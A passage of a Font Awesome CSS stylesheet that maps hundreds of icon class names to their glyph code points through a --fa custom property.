  --fa:"";
}

.fa-face-sad-cry, .fa-sad-cry {
  --fa:"";
}

.fa-audio-description {
  --fa:"";
}

.fa-person-military-to-person {
  --fa:"";
}

.fa-file-shield {
  --fa:"";
}

.fa-user-slash {
  --fa:"";
}

.fa-pen {
  --fa:"";
}

.fa-tower-observation {
  --fa:"";
}

.fa-file-code {
  --fa:"";
}

.fa-signal, .fa-signal-5, .fa-signal-perfect {
  --fa:"";
}

.fa-bus {
  --fa:"";
}

.fa-heart-circle-xmark {
  --fa:"";
}

.fa-home-lg, .fa-house-chimney {
  --fa:"";
}

.fa-window-maximize {
  --fa:"";
}

.fa-face-frown, .fa-frown {
  --fa:"";
}

.fa-prescription {
  --fa:"";
}

.fa-shop, .fa-store-alt {
  --fa:"";
}

.fa-floppy-disk, .fa-save {
  --fa:"";
}

.fa-vihara {
  --fa:"";
}

.fa-balance-scale-left, .fa-scale-unbalanced {
  --fa:"";
}

.fa-sort-asc, .fa-sort-up {
  --fa:"";
}

.fa-comment-dots, .fa-commenting {
  --fa:"";
}

.fa-plant-wilt {
  --fa:"";
}

.fa-diamond {
  --fa:"";
}

.fa-face-grin-squint, .fa-grin-squint {
  --fa:"";
}

.fa-hand-holding-dollar, .fa-hand-holding-usd {
  --fa:"";
}

.fa-chart-diagram {
  --fa:"";
}

.fa-bacterium {
  --fa:"";
}

.fa-hand-pointer {
  --fa:"";
}

.fa-drum-steelpan {
  --fa:"";
}

.fa-hand-scissors {
  --fa:"";
}

.fa-hands-praying, .fa-praying-hands {
  --fa:"";
}

.fa-arrow-right-rotate, .fa-arrow-rotate-forward, .fa-arrow-rotate-right, .fa-redo {
  --fa:"";
}

.fa-biohazard {
  --fa:"";
}

.fa-location, .fa-location-crosshairs {
  --fa:"";
}

.fa-mars-double {
  --fa:"";
}

.fa-child-dress {
  --fa:"";
}

.fa-users-between-lines {
  --fa:"";
}

.fa-lungs-virus {
  --fa:"";
}

.fa-face-grin-tears, .fa-grin-tears {
  --fa:"";
}

.fa-phone {
  --fa:"";
}

.fa-calendar-times, .fa-calendar-xmark {
  --fa:"";
}

.fa-child-reaching {
  --fa:"";
}

.fa-head-side-virus {
  --fa:"";
}

.fa-user-cog, .fa-user-gear {
  --fa:"";
}

.fa-arrow-up-1-9, .fa-sort-numeric-up {
  --fa:"";
}

.fa-door-closed {
  --fa:"";
}

.fa-shield-virus {
  --fa:"";
}

.fa-dice-six {
  --fa:"";
}

.fa-mosquito-net {
  --fa:"";
}

.fa-file-fragment {
  --fa:"";
}

.fa-bridge-water {
  --fa:"";
}

.fa-person-booth {
  --fa:"";
}

.fa-text-width {
  --fa:"";
}

.fa-hat-wizard {
  --fa:"";
}

.fa-pen-fancy {
  --fa:"";
}

.fa-digging, .fa-person-digging {
  --fa:"";
}

.fa-trash {
  --fa:"";
}

.fa-gauge-simple, .fa-gauge-simple-med, .fa-tachometer-average {
  --fa:"";
}

.fa-book-medical {
  --fa:"";
}

.fa-poo {
  --fa:"";
}

.fa-quote-right, .fa-quote-right-alt {
  --fa:"";
}

.fa-shirt, .fa-t-shirt, .fa-tshirt {
  --fa:"";
}

.fa-cubes {
  --fa:"";
}

.fa-divide {
  --fa:"";
}

.fa-tenge, .fa-tenge-sign {
  --fa:"";
}

.fa-headphones {
  --fa:"";
}

.fa-hands-holding {
  --fa:"";
}

.fa-hands-clapping {
  --fa:"";
}

.fa-republican {
  --fa:"";
}

.fa-arrow-left {
  --fa:"";
}

.fa-person-circle-xmark {
  --fa:"";
}

.fa-ruler {
  --fa:"";
}

.fa-align-left {
  --fa:"";
}

.fa-dice-d6 {
  --fa:"";
}

.fa-restroom {
  --fa:"";
}

.fa-j {
  --fa:"J";
}

.fa-users-viewfinder {
  --fa:"";
}

.fa-file-video {
  --fa:"";
}

.fa-external-link-alt, .fa-up-right-from-square {
  --fa:"";
}

.fa-table-cells, .fa-th {
  --fa:"";
}

.fa-file-pdf {
  --fa:"";
}

.fa-bible, .fa-book-bible {
  --fa:"";
}

.fa-o {
  --fa:"O";
}

.fa-medkit, .fa-suitcase-medical {
  --fa:"";
}

.fa-user-secret {
  --fa:"";
}

.fa-otter {
  --fa:"";
}

.fa-female, .fa-person-dress {
  --fa:"";
}

.fa-comment-dollar {
  --fa:"";
}

.fa-briefcase-clock, .fa-business-time {
  --fa:"";
}

.fa-table-cells-large, .fa-th-large {
  --fa:"";
}

.fa-book-tanakh, .fa-tanakh {
  --fa:"";
}

.fa-phone-volume, .fa-volume-control-phone {
  --fa:"";
}

.fa-hat-cowboy-side {
  --fa:"";
}

.fa-clipboard-user {
  --fa:"";
}

.fa-child {
  --fa:"";
}

.fa-lira-sign {
  --fa:"";
}

.fa-satellite {
  --fa:"";
}

.fa-plane-lock {
  --fa:"";
}

.fa-tag {
  --fa:"";
}

.fa-comment {
  --fa:"";
}

.fa-birthday-cake, .fa-cake, .fa-cake-candles {
  --fa:"";
}

.fa-envelope {
  --fa:"";
}

.fa-angle-double-up, .fa-angles-up {
  --fa:"";
}

.fa-paperclip {
  --fa:"";
}

.fa-arrow-right-to-city {
  --fa:"";
}

.fa-ribbon {
  --fa:"";
}

.fa-lungs {
  --fa:"";
}

.fa-arrow-up-9-1, .fa-sort-numeric-up-alt {
  --fa:"";
}

.fa-litecoin-sign {
  --fa:"";
}

.fa-border-none {
  --fa:"";
}

.fa-circle-nodes {
  --fa:"";
}

.fa-parachute-box {
  --fa:"";
}

.fa-indent {
  --fa:"";
}

.fa-truck-field-un {
  --fa:"";
}

.fa-hourglass, .fa-hourglass-empty {
  --fa:"";
}

.fa-mountain {
  --fa:"";
}

.fa-user-doctor, .fa-user-md {
  --fa:"";
}

.fa-circle-info, .fa-info-circle {
  --fa:"";
}

.fa-cloud-meatball {
  --fa:"";
}

.fa-camera, .fa-camera-alt {
  --fa:"";
}

.fa-square-virus {
  --fa:"";
}

.fa-meteor {
  --fa:"";
}

.fa-car-on {
  --fa:"";
}

.fa-sleigh {
  --fa:"";
}

.fa-arrow-down-1-9, .fa-sort-numeric-asc, .fa-sort-numeric-down {
  --fa:"";
}

.fa-hand-holding-droplet, .fa-hand-holding-water {
  --fa:"";
}

.fa-water {
  --fa:"";
}

.fa-calendar-check {
  --fa:"";
}

.fa-braille {
  --fa:"";
}

.fa-prescription-bottle-alt, .fa-prescription-bottle-medical {
  --fa:"";
}

.fa-landmark {
  --fa:"";
}

.fa-truck {
  --fa:"";
}

.fa-crosshairs {
  --fa:"";
}

.fa-person-cane {
  --fa:"";
}

.fa-tent {
  --fa:"";
}

.fa-vest-patches {
  --fa:"";
}

.fa-check-double {
  --fa:"";
}

.fa-arrow-down-a-z, .fa-sort-alpha-asc, .fa-sort-alpha-down {
  --fa:"";
}

.fa-money-bill-wheat {
  --fa:"";
}

.fa-cookie {
  --fa:"";
}

.fa-arrow-left-rotate, .fa-arrow-rotate-back, .fa-arrow-rotate-backward, .fa-arrow-rotate-left, .fa-undo {
  --fa:"";
}

.fa-hard-drive, .fa-hdd {
  --fa:"";
}

.fa-face-grin-squint-tears, .fa-grin-squint-tears {
  --fa:"";
}

.fa-dumbbell {
  --fa:"";
}

.fa-list-alt, .fa-rectangle-list {
  --fa:"";
}

.fa-tarp-droplet {
  --fa:"";
}

.fa-house-medical-circle-check {
  --fa:"";
}

.fa-person-skiing-nordic, .fa-skiing-nordic {
  --fa:"";
}

.fa-calendar-plus {
  --fa:"";
}

.fa-plane-arrival {
  --fa:"";
}

.fa-arrow-alt-circle-left, .fa-circle-left {
  --fa:"";
}

.fa-subway, .fa-train-subway {
  --fa:"";
}

.fa-chart-gantt {
  --fa:"";
}

.fa-indian-rupee, .fa-indian-rupee-sign, .fa-inr {
  --fa:"";
}

.fa-crop-alt, .fa-crop-simple {
  --fa:"";
}

.fa-money-bill-1, .fa-money-bill-alt {
  --fa:"";
}

.fa-left-long, .fa-long-arrow-alt-left {
  --fa:"";
}

.fa-dna {
  --fa:"";
}

.fa-virus-slash {
  --fa:"";
}

.fa-minus, .fa-subtract {
  --fa:"";
}

.fa-chess {
  --fa:"";
}

.fa-arrow-left-long, .fa-long-arrow-left {
  --fa:"";
}

.fa-plug-circle-check {
  --fa:"";
}

.fa-street-view {
  --fa:"";
}

.fa-franc-sign {
  --fa:"";
}

.fa-volume-off {
  --fa:"";
}

.fa-american-sign-language-interpreting, .fa-asl-interpreting, .fa-hands-american-sign-language-interpreting, .fa-hands-asl-interpreting {
  --fa:"";
}

.fa-cog, .fa-gear {
  --fa:"";
}

.fa-droplet-slash, .fa-tint-slash {
  --fa:"";
}

.fa-mosque {
  --fa:"";
}

.fa-mosquito {
  --fa:"";
}

.fa-star-of-david {
  --fa:"";
}

.fa-person-military-rifle {
  --fa:"";
}

.fa-cart-shopping, .fa-shopping-cart {
  --fa:"";
}

.fa-vials {
  --fa:"";
}

.fa-plug-circle-plus {
  --fa:"";
}

.fa-place-of-worship {
  --fa:"";
}

.fa-grip-vertical {
  --fa:"";
}

.fa-hexagon-nodes {
  --fa:"";
}

.fa-arrow-turn-up, .fa-level-up {
  --fa:"";
}

.fa-u {
  --fa:"U";
}

.fa-square-root-alt, .fa-square-root-variable {
  --fa:"";
}

.fa-clock, .fa-clock-four {
  --fa:"";
}

.fa-backward-step, .fa-step-backward {
  --fa:"";
}

.fa-pallet {
  --fa:"";
}

.fa-faucet {
  --fa:"";
}

.fa-baseball-bat-ball {
  --fa:"";
}

.fa-s {
  --fa:"S";
}

.fa-timeline {
  --fa:"";
}

.fa-keyboard {
  --fa:"";
}

.fa-caret-down {
  --fa:"";
}

.fa-clinic-medical, .fa-house-chimney-medical {
  --fa:"";
}

.fa-temperature-3, .fa-temperature-three-quarters, .fa-thermometer-3, .fa-thermometer-three-quarters {
  --fa:"";
}

.fa-mobile-android-alt, .fa-mobile-screen {
  --fa:"";
}

.fa-plane-up {
  --fa:"";
}

.fa-piggy-bank {
  --fa:"";
}

.fa-battery-3, .fa-battery-half {
  --fa:"";
}

.fa-mountain-city {
  --fa:"";
}

.fa-coins {
  --fa:"";
}

.fa-khanda {
  --fa:"";
}

.fa-sliders, .fa-sliders-h {
  --fa:"";
}

.fa-folder-tree {
  --fa:"";
}

.fa-network-wired {
  --fa:"";
}

.fa-map-pin {
  --fa:"";
}

.fa-hamsa {
  --fa:"";
}

.fa-cent-sign {
  --fa:"";
}

.fa-flask {
  --fa:"";
}

.fa-person-pregnant {
  --fa:"";
}

.fa-wand-sparkles {
  --fa:"";
}

.fa-ellipsis-v, .fa-ellipsis-vertical {
  --fa:"";
}

.fa-ticket {
  --fa:"";
}

.fa-power-off {
  --fa:"";
}

.fa-long-arrow-alt-right, .fa-right-long {
  --fa:"";
}

.fa-flag-usa {
  --fa:"";
}

.fa-laptop-file {
  --fa:"";
}

.fa-teletype, .fa-tty {
  --fa:"";
}

.fa-diagram-next {
  --fa:"";
}

.fa-person-rifle {
  --fa:"";
}

.fa-house-medical-circle-exclamation {
  --fa:"";
}

.fa-closed-captioning {
  --fa:"";
}

.fa-hiking, .fa-person-hiking {
  --fa:"";
}

.fa-venus-double {
  --fa:"";
}

.fa-images {
  --fa:"";
}

.fa-calculator {
  --fa:"";
}

.fa-people-pulling {
  --fa:"";
}

.fa-n {
  --fa:"N";
}

.fa-cable-car, .fa-tram {
  --fa:"";
}

.fa-cloud-rain {
  --fa:"";
}

.fa-building-circle-xmark {
  --fa:"";
}

.fa-ship {
  --fa:"";
}

.fa-arrows-down-to-line {
  --fa:"";
}

.fa-download {
  --fa:"";
}

.fa-face-grin, .fa-grin {
  --fa:"";
}

.fa-backspace, .fa-delete-left {
  --fa:"";
}

.fa-eye-dropper, .fa-eye-dropper-empty, .fa-eyedropper {
  --fa:"";
}

.fa-file-circle-check {
  --fa:"";
}

.fa-forward {
  --fa:"";
}

.fa-mobile, .fa-mobile-android, .fa-mobile-phone {
  --fa:"";
}

.fa-face-meh, .fa-meh {
  --fa:"";
}

.fa-align-center {
  --fa:"";
}

.fa-book-dead, .fa-book-skull {
  --fa:"";
}

.fa-drivers-license, .fa-id-card {
  --fa:"";
}

.fa-dedent, .fa-outdent {
  --fa:"";
}

.fa-heart-circle-exclamation {
  --fa:"";
}

.fa-home, .fa-home-alt, .fa-home-lg-alt, .fa-house {
  --fa:"";
}

.fa-calendar-week {
  --fa:"";
}

.fa-laptop-medical {
  --fa:"";
}

.fa-b {
  --fa:"B";
}

.fa-file-medical {
  --fa:"";
}

.fa-dice-one {
  --fa:"";
}

.fa-kiwi-bird {
  --fa:"";
}

.fa-arrow-right-arrow-left, .fa-exchange {
  --fa:"";
}

.fa-redo-alt, .fa-rotate-forward, .fa-rotate-right {
  --fa:"";
}

.fa-cutlery, .fa-utensils {
  --fa:"";
}

.fa-arrow-up-wide-short, .fa-sort-amount-up {
  --fa:"";
}

.fa-mill-sign {
  --fa:"";
}

.fa-bowl-rice {
  --fa:"";
}

.fa-skull {
  --fa:"";
}

.fa-broadcast-tower, .fa-tower-broadcast {
  --fa:"";
}

.fa-truck-pickup {
  --fa:"";
}

.fa-long-arrow-alt-up, .fa-up-long {
  --fa:"";
}

.fa-stop {
  --fa:"";
}

.fa-code-merge {
  --fa:"";
}

.fa-upload {
  --fa:"";
}

.fa-hurricane {
  --fa:"";
}

.fa-mound {
  --fa:"";
}

.fa-toilet-portable {
  --fa:"";
}

.fa-compact-disc {
  --fa:"";
}

.fa-file-arrow-down, .fa-file-download {
  --fa:"";
}

.fa-caravan {
  --fa:"";
}

.fa-shield-cat {
  --fa:"";
}

.fa-bolt, .fa-zap {
  --fa:"";
}

.fa-glass-water {
  --fa:"";
}

.fa-oil-well {
  --fa:"";
}

.fa-vault {
  --fa:"";
}

.fa-mars {
  --fa:"";
}

.fa-toilet {
  --fa:"";
}

.fa-plane-circle-xmark {
  --fa:"";
}

.fa-cny, .fa-jpy, .fa-rmb, .fa-yen, .fa-yen-sign {
  --fa:"";
}

.fa-rouble, .fa-rub, .fa-ruble, .fa-ruble-sign {
  --fa:"";
}

.fa-sun {
  --fa:"";
}

.fa-guitar {
  --fa:"";
}

.fa-face-laugh-wink, .fa-laugh-wink {
  --fa:"";
}

.fa-horse-head {
  --fa:"";
}

.fa-bore-hole {
  --fa:"";
}

.fa-industry {
  --fa:"";
}

.fa-arrow-alt-circle-down, .fa-circle-down {
  --fa:"";
}

.fa-arrows-turn-to-dots {
  --fa:"";
}

.fa-florin-sign {
  --fa:"";
}

.fa-arrow-down-short-wide, .fa-sort-amount-desc, .fa-sort-amount-down-alt {
  --fa:"";
}

.fa-less-than {
  --fa:"<";
}

.fa-angle-down {
  --fa:"";
}

.fa-car-tunnel {
  --fa:"";
}

.fa-head-side-cough {
  --fa:"";
}

.fa-grip-lines {
  --fa:"";
}

.fa-thumbs-down {
  --fa:"";
}

.fa-user-lock {
  --fa:"";
}

.fa-arrow-right-long, .fa-long-arrow-right {
  --fa:"";
}

.fa-anchor-circle-xmark {
  --fa:"";
}

.fa-ellipsis, .fa-ellipsis-h {
  --fa:"";
}

.fa-chess-pawn {
  --fa:"";
}

.fa-first-aid, .fa-kit-medical {
  --fa:"";
}

.fa-person-through-window {
  --fa:"";
}

.fa-toolbox {
  --fa:"";
}

.fa-hands-holding-circle {
  --fa:"";
}

.fa-bug {
  --fa:"";
}

.fa-credit-card, .fa-credit-card-alt {
  --fa:"";
}

.fa-automobile, .fa-car {
  --fa:"";
}

.fa-hand-holding-hand {
  --fa:"";
}

.fa-book-open-reader, .fa-book-reader {
  --fa:"";
}

.fa-mountain-sun {
  --fa:"";
}

.fa-arrows-left-right-to-line {
  --fa:"";
}

.fa-dice-d20 {
  --fa:"";
}

.fa-truck-droplet {
  --fa:"";
}

.fa-file-circle-xmark {
  --fa:"";
}

.fa-temperature-arrow-up, .fa-temperature-up {
  --fa:"";
}

.fa-medal {
  --fa:"";
}

.fa-bed {
  --fa:"";
}

.fa-h-square, .fa-square-h {
  --fa:"";
}

.fa-podcast {
  --fa:"";
}

.fa-temperature-4, .fa-temperature-full, .fa-thermometer-4, .fa-thermometer-full {
  --fa:"";
}

.fa-bell {
  --fa:"";
}

.fa-superscript {
  --fa:"";
}

.fa-plug-circle-xmark {
  --fa:"";
}

.fa-star-of-life {
  --fa:"";
}

.fa-phone-slash {
  --fa:"";
}

.fa-paint-roller {
  --fa:"";
}

.fa-hands-helping, .fa-handshake-angle {
  --fa:"";
}

.fa-location-dot, .fa-map-marker-alt {
  --fa:"";
}

.fa-file {
  --fa:"";
}

.fa-greater-than {
  --fa:">";
}

.fa-person-swimming, .fa-swimmer {
  --fa:"";
}

.fa-arrow-down {
  --fa:"";
}

.fa-droplet, .fa-tint {
  --fa:"";
}

.fa-eraser {
  --fa:"";
}

.fa-earth, .fa-earth-america, .fa-earth-americas, .fa-globe-americas {
  --fa:"";
}

.fa-person-burst {
  --fa:"";
}

.fa-dove {
  --fa:"";
}

.fa-battery-0, .fa-battery-empty {
  --fa:"";
}

.fa-socks {
  --fa:"";
}

.fa-inbox {
  --fa:"";
}

.fa-section {
  --fa:"";
}

.fa-gauge-high, .fa-tachometer-alt, .fa-tachometer-alt-fast {
  --fa:"";
}

.fa-envelope-open-text {
  --fa:"";
}

.fa-hospital, .fa-hospital-alt, .fa-hospital-wide {
  --fa:"";
}

.fa-wine-bottle {
  --fa:"";
}

.fa-chess-rook {
  --fa:"";
}

.fa-bars-staggered, .fa-reorder, .fa-stream {
  --fa:"";
}

.fa-dharmachakra {
  --fa:"";
}

.fa-hotdog {
  --fa:"";
}

.fa-blind, .fa-person-walking-with-cane {
  --fa:"";
}

.fa-drum {
  --fa:"";
}

.fa-ice-cream {
  --fa:"";
}

.fa-heart-circle-bolt {
  --fa:"";
}

.fa-fax {
  --fa:"";
}

.fa-paragraph {
  --fa:"";
}

.fa-check-to-slot, .fa-vote-yea {
  --fa:"";
}

.fa-star-half {
  --fa:"";
}

.fa-boxes, .fa-boxes-alt, .fa-boxes-stacked {
  --fa:"";
}

.fa-chain, .fa-link {
  --fa:"";
}

.fa-assistive-listening-systems, .fa-ear-listen {
  --fa:"";
}

.fa-tree-city {
  --fa:"";
}

.fa-play {
  --fa:"";
}

.fa-font {
  --fa:"";
}

.fa-table-cells-row-lock {
  --fa:"";
}

.fa-rupiah-sign {
  --fa:"";
}

.fa-magnifying-glass, .fa-search {
  --fa:"";
}

.fa-ping-pong-paddle-ball, .fa-table-tennis, .fa-table-tennis-paddle-ball {
  --fa:"";
}

.fa-diagnoses, .fa-person-dots-from-line {
  --fa:"";
}

.fa-trash-can-arrow-up, .fa-trash-restore-alt {
  --fa:"";
}

.fa-naira-sign {
  --fa:"";
}

.fa-cart-arrow-down {
  --fa:"";
}

.fa-walkie-talkie {
  --fa:"";
}

.fa-file-edit, .fa-file-pen {
  --fa:"";
}

.fa-receipt {
  --fa:"";
}

.fa-pen-square, .fa-pencil-square, .fa-square-pen {
  --fa:"";
}

.fa-suitcase-rolling {
  --fa:"";
}

.fa-person-circle-exclamation {
  --fa:"";
}

.fa-chevron-down {
  --fa:"";
}

.fa-battery, .fa-battery-5, .fa-battery-full {
  --fa:"";
}

.fa-skull-crossbones {
  --fa:"";
}

.fa-code-compare {
  --fa:"";
}

.fa-list-dots, .fa-list-ul {
  --fa:"";
}

.fa-school-lock {
  --fa:"";
}

.fa-tower-cell {
  --fa:"";
}

.fa-down-long, .fa-long-arrow-alt-down {
  --fa:"";
}

.fa-ranking-star {
  --fa:"";
}

.fa-chess-king {
  --fa:"";
}

.fa-person-harassing {
  --fa:"";
}

.fa-brazilian-real-sign {
  --fa:"";
}

.fa-landmark-alt, .fa-landmark-dome {
  --fa:"";
}

.fa-arrow-up {
  --fa:"";
}

.fa-television, .fa-tv, .fa-tv-alt {
  --fa:"";
}

.fa-shrimp {
  --fa:"";
}

.fa-list-check, .fa-tasks {
  --fa:"";
}

.fa-jug-detergent {
  --fa:"";
}

.fa-circle-user, .fa-user-circle {
  --fa:"";
}

.fa-user-shield {
  --fa:"";
}

.fa-wind {
  --fa:"";
}

.fa-car-burst, .fa-car-crash {
  --fa:"";
}

.fa-y {
  --fa:"Y";
}

.fa-person-snowboarding, .fa-snowboarding {
  --fa:"";
}

.fa-shipping-fast, .fa-truck-fast {
  --fa:"";
}

.fa-fish {
  --fa:"";
}

.fa-user-graduate {
  --fa:"";
}

.fa-adjust, .fa-circle-half-stroke {
  --fa:"";
}

.fa-clapperboard {
  --fa:"";
}

.fa-circle-radiation, .fa-radiation-alt {
  --fa:"";
}

.fa-baseball, .fa-baseball-ball {
  --fa:"";
}

.fa-jet-fighter-up {
  --fa:"";
}

.fa-diagram-project, .fa-project-diagram {
  --fa:"";
}

.fa-copy {
  --fa:"";
}

.fa-volume-mute, .fa-volume-times, .fa-volume-xmark {
  --fa:"";
}

.fa-hand-sparkles {
  --fa:"";
}

.fa-grip, .fa-grip-horizontal {
  --fa:"";
}

.fa-share-from-square, .fa-share-square {
  --fa:"";
}

.fa-child-combatant, .fa-child-rifle {
  --fa:"";
}

.fa-gun {
  --fa:"";
}

.fa-phone-square, .fa-square-phone {
  --fa:"";
}

.fa-add, .fa-plus {
  --fa:"+";
}

.fa-expand {
  --fa:"";
}

.fa-computer {
  --fa:"";
}

.fa-close, .fa-multiply, .fa-remove, .fa-times, .fa-xmark {
  --fa:"";
}

.fa-arrows, .fa-arrows-up-down-left-right {
  --fa:"";
}

.fa-chalkboard-teacher, .fa-chalkboard-user {
  --fa:"";
}

.fa-peso-sign {
  --fa:"";
}

.fa-building-shield {
  --fa:"";
}

.fa-baby {
  --fa:"";
}

.fa-users-line {
  --fa:"";
}

.fa-quote-left, .fa-quote-left-alt {
  --fa:"";
}

.fa-tractor {
  --fa:"";
}

.fa-trash-arrow-up, .fa-trash-restore {
  --fa:"";
}

.fa-arrow-down-up-lock {
  --fa:"";
}

.fa-lines-leaning {
  --fa:"";
}

.fa-ruler-combined {
  --fa:"";
}

.fa-copyright {
  --fa:"";
}

.fa-equals {
  --fa:"=";
}

.fa-blender {
  --fa:"";
}

.fa-teeth {
  --fa:"";
}

.fa-ils, .fa-shekel, .fa-shekel-sign, .fa-sheqel, .fa-sheqel-sign {
  --fa:"";
}

.fa-map {
  --fa:"";
}

.fa-rocket {
  --fa:"";
}

.fa-photo-film, .fa-photo-video {
  --fa:"";
}

.fa-folder-minus {
  --fa:"";
}

.fa-hexagon-nodes-bolt {
  --fa:"";
}

.fa-store {
  --fa:"";
}

.fa-arrow-trend-up {
  --fa:"";
}

.fa-plug-circle-minus {
  --fa:"";
}

.fa-sign, .fa-sign-hanging {
  --fa:"";
}

.fa-bezier-curve {
  --fa:"";
}

.fa-bell-slash {
  --fa:"";
}

.fa-tablet, .fa-tablet-android {
  --fa:"";
}

.fa-school-flag {
  --fa:"";
}

.fa-fill {
  --fa:"";
}

.fa-angle-up {
  --fa:"";
}

.fa-drumstick-bite {
  --fa:"";
}

.fa-holly-berry {
  --fa:"";
}

.fa-chevron-left {
  --fa:"";
}

.fa-bacteria {
  --fa:"";
}

.fa-hand-lizard {
  --fa:"";
}

.fa-notdef {
  --fa:"";
}

.fa-disease {
  --fa:"";
}

.fa-briefcase-medical {
  --fa:"";
}

.fa-genderless {
  --fa:"";
}

.fa-chevron-right {
  --fa:"";
}

.fa-retweet {
  --fa:"";
}

.fa-car-alt, .fa-car-rear {
  --fa:"";
}

.fa-pump-soap {
  --fa:"";
}

.fa-video-slash {
  --fa:"";
}

.fa-battery-2, .fa-battery-quarter {
  --fa:"";
}

.fa-radio {
  --fa:"";
}

.fa-baby-carriage, .fa-carriage-baby {
  --fa:"";
}

.fa-traffic-light {
  --fa:"";
}

.fa-thermometer {
  --fa:"";
}

.fa-vr-cardboard {
  --fa:"";
}

.fa-hand-middle-finger {
  --fa:"";
}

.fa-percent, .fa-percentage {
  --fa:"%";
}

.fa-truck-moving {
  --fa:"";
}

.fa-glass-water-droplet {
  --fa:"";
}

.fa-display {
  --fa:"";
}

.fa-face-smile, .fa-smile {
  --fa:"";
}

.fa-thumb-tack, .fa-thumbtack {
  --fa:"";
}

.fa-trophy {
  --fa:"";
}

.fa-person-praying, .fa-pray {
  --fa:"";
}

.fa-hammer {
  --fa:"";
}

.fa-hand-peace {
  --fa:"";
}

.fa-rotate, .fa-sync-alt {
  --fa:"";
}

.fa-spinner {
  --fa:"";
}

.fa-robot {
  --fa:"";
}

.fa-peace {
  --fa:"";
}

.fa-cogs, .fa-gears {
  --fa:"";
}

.fa-warehouse {
  --fa:"";
}

.fa-arrow-up-right-dots {
  --fa:"";
}

.fa-splotch {
  --fa:"";
}

.fa-face-grin-hearts, .fa-grin-hearts {
  --fa:"";
}

.fa-dice-four {
  --fa:"";
}

.fa-sim-card {
  --fa:"";
}

.fa-transgender, .fa-transgender-alt {
  --fa:"";
}

.fa-mercury {
  --fa:"";
}

.fa-arrow-turn-down, .fa-level-down {
  --fa:"";
}

.fa-person-falling-burst {
  --fa:"";
}

.fa-award {
  --fa:"";
}

.fa-ticket-alt, .fa-ticket-simple {
  --fa:"";
}

.fa-building {
  --fa:"";
}

.fa-angle-double-left, .fa-angles-left {
  --fa:"";
}

.fa-qrcode {
  --fa:"";
}

.fa-clock-rotate-left, .fa-history {
  --fa:"";
}

.fa-face-grin-beam-sweat, .fa-grin-beam-sweat {
  --fa:"";
}

.fa-arrow-right-from-file, .fa-file-export {
  --fa:"";
}

.fa-shield, .fa-shield-blank {
  --fa:"";
}

.fa-arrow-up-short-wide, .fa-sort-amount-up-alt {
  --fa:"";
}

.fa-comment-nodes {
  --fa:"";
}

.fa-house-medical {
  --fa:"";
}

.fa-golf-ball, .fa-golf-ball-tee {
  --fa:"";
}

.fa-chevron-circle-left, .fa-circle-chevron-left {
  --fa:"";
}

.fa-house-chimney-window {
  --fa:"";
}

.fa-pen-nib {
  --fa:"";
}

.fa-tent-arrow-turn-left {
  --fa:"";
}

.fa-tents {
  --fa:"";
}

.fa-magic, .fa-wand-magic {
  --fa:"";
}

.fa-dog {
  --fa:"";
}

.fa-carrot {
  --fa:"";
}

.fa-moon {
  --fa:"";
}

.fa-wine-glass-alt, .fa-wine-glass-empty {
  --fa:"";
}

.fa-cheese {
  --fa:"";
}

.fa-yin-yang {
  --fa:"";
}

.fa-music {
  --fa:"";
}

.fa-code-commit {
  --fa:"";
}

.fa-temperature-low {
  --fa:"";
}

.fa-biking, .fa-person-biking {
  --fa:"";
}

.fa-broom {
  --fa:"";
}

.fa-shield-heart {
  --fa:"";
}

.fa-gopuram {
  --fa:"";
}

.fa-earth-oceania, .fa-globe-oceania {
  --fa:"";
}

.fa-square-xmark, .fa-times-square, .fa-xmark-square {
  --fa:"";
}

.fa-hashtag {
  --fa:"#";
}

.fa-expand-alt, .fa-up-right-and-down-left-from-center {
  --fa:"";
}

.fa-oil-can {
  --fa:"";
}

.fa-t {
  --fa:"T";
}

.fa-hippo {
  --fa:"";
}

.fa-chart-column {
  --fa:"";
}

.fa-infinity {
  --fa:"";
}

.fa-vial-circle-check {
  --fa:"";
}

.fa-person-arrow-down-to-line {
  --fa:"";
}

.fa-voicemail {
  --fa:"";
}

.fa-fan {
  --fa:"";
}

.fa-person-walking-luggage {
  --fa:"";
}

.fa-arrows-alt-v, .fa-up-down {
  --fa:"";
}

.fa-cloud-moon-rain {
  --fa:"";
}

.fa-calendar {
  --fa:"";
}

.fa-trailer {
  --fa:"";
}

.fa-bahai, .fa-haykal {
  --fa:"";
}

.fa-sd-card {
  --fa:"";
}

.fa-dragon {
  --fa:"";
}

.fa-shoe-prints {
  --fa:"";
}

.fa-circle-plus, .fa-plus-circle {
  --fa:"";
}

.fa-face-grin-tongue-wink, .fa-grin-tongue-wink {
  --fa:"";
}

.fa-hand-holding {
  --fa:"";
}

.fa-plug-circle-exclamation {
  --fa:"";
}

.fa-chain-broken, .fa-chain-slash, .fa-link-slash, .fa-unlink {
  --fa:"";
}

.fa-clone {
  --fa:"";
}

.fa-person-walking-arrow-loop-left {
  --fa:"";
}

.fa-arrow-up-z-a, .fa-sort-alpha-up-alt {
  --fa:"";
}

.fa-fire-alt, .fa-fire-flame-curved {
  --fa:"";
}

.fa-tornado {
  --fa:"";
}

.fa-file-circle-plus {
  --fa:"";
}

.fa-book-quran, .fa-quran {
  --fa:"";
}

.fa-anchor {
  --fa:"";
}

.fa-border-all {
  --fa:"";
}

.fa-angry, .fa-face-angry {
  --fa:"";
}

.fa-cookie-bite {
  --fa:"";
}

.fa-arrow-trend-down {
  --fa:"";
}

.fa-feed, .fa-rss {
  --fa:"";
}

.fa-draw-polygon {
  --fa:"";
}

.fa-balance-scale, .fa-scale-balanced {
  --fa:"";
}

.fa-gauge-simple-high, .fa-tachometer, .fa-tachometer-fast {
  --fa:"";
}

.fa-shower {
  --fa:"";
}

.fa-desktop, .fa-desktop-alt {
  --fa:"";
}

.fa-m {
  --fa:"M";
}

.fa-table-list, .fa-th-list {
  --fa:"";
}

.fa-comment-sms, .fa-sms {
  --fa:"";
}

.fa-book {
  --fa:"";
}

.fa-user-plus {
  --fa:"";
}

.fa-check {
  --fa:"";
}

.fa-battery-4, .fa-battery-three-quarters {
  --fa:"";
}

.fa-house-circle-check {
  --fa:"";
}

.fa-angle-left {
  --fa:"";
}

.fa-diagram-successor {
  --fa:"";
}

.fa-truck-arrow-right {
  --fa:"";
}

.fa-arrows-split-up-and-left {
  --fa:"";
}

.fa-fist-raised, .fa-hand-fist {
  --fa:"";
}

.fa-cloud-moon {
  --fa:"";
}

.fa-briefcase {
  --fa:"";
}

.fa-person-falling {
  --fa:"";
}

.fa-image-portrait, .fa-portrait {
  --fa:"";
}

.fa-user-tag {
  --fa:"";
}

.fa-rug {
  --fa:"";
}

.fa-earth-europe, .fa-globe-europe {
  --fa:"";
}

